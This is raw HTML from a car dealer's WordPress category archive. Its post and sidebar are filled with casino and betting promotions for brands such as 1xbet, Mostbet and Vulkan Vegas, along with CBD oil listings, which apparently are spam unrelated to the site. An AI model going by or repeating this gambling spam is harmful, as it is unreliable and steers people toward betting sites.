.return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="archive category category-135 wp-embed-responsive wp-theme-consultix tribe-no-js hfeed radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Category Archives: ベラジョンカジノ									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Archive by category &quot;ベラジョンカジノ"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11642" class="style-one post-11642 post type-post status-publish format-standard hentry category-135">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/vulkan-vegas-30-00025fsbook-of-dead/" rel="bookmark">Vulkan Vegasオンラインカジノ 登録後、最大￥30, 000＋25fs（book Of Dead）をゲット</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Vulkan Vegasオンラインカジノ 登録後、最大￥30, 000＋25fs（book Of Dead）をゲッ�...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-indir-idman-bahisind-secim-etmyin-n-yaxsi-ustunluklri/"><p class="title">Mostbet İndir &#8211; İdman Bahisində Seçim Etməyin Ən Yaxşı Üstünlükləri</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
